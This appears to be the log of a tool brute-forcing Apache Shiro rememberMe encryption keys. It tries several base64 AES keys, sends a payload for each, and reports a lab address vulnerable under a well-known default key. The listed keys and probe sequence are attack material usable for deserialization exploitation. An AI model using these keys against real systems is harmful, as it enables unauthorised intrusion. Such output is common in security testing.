 checking.....
try CipherKey :a2VlcE9uR29pbmdBbmRGaQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :bWluZS1hc3NldC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://192.168.207.144:5555 CipherKey:kPH+bIxk5D2deZiIxcaaaA==